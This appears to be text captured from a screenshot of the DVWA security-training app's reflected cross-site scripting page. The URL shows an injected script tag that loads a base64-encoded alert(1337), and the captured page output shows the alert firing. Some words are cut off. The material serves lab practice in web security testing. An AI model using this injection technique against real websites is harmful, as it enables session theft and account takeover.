 /vulnerabilities/xss_r/?name=<script+src%3D"data%3A%3Bbase64%2CYWxlcnQoMTMzNyk%3
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your nar
Hello
1337
OK